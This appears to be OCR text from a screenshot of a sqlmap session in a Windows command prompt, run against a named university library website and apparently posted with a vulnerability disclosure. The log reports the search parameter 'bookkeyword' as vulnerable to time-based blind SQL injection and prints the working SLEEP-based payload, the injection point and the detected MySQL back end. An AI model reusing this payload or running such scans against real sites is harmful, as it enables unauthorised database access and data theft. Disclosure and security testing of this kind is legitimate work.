 Administrator: C:\Windows\system32\cmd.exe
[00:10:15] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[00:10:22] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[00:10:30] [INFO] testing 'MySQL UNION query (NULL) - 22 to 40 columns'
[00:10:38] [INFO] testing 'MySQL UNION query (random number) - 22 to 40 columns'
[00:10:46] [INFO] testing 'MySQL UNION query (NULL) - 42 to 60 columns'
[00:10:53] [INFO] checking if the injection point on GET parameter 'bookkeyword'
is a false positive
GET parameter 'bookkeyword' is vulnerable. Do you want to keep testing the other
s (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 5274 HTTP(s)
requests:
---
Parameter: bookkeyword (GET)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: bookfield=t&searchscope=5&bookkeyword=ddddddd' AND (SELECT * FROM (
SELECT(SLEEP(5)))ypnc) AND 'qdUO'='qdUO&sortorder=-&numperpage=10&flag=Y
---
[00:14:29] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[00:14:29] [INFO] fetched data logged to text files under 'C:\Users\ n\.s
qlmap\output\m.lib.tsinghua.edu.cn'
[*] shutting down at 00:14:29
D:\Software\burp>_
www.wooyun.org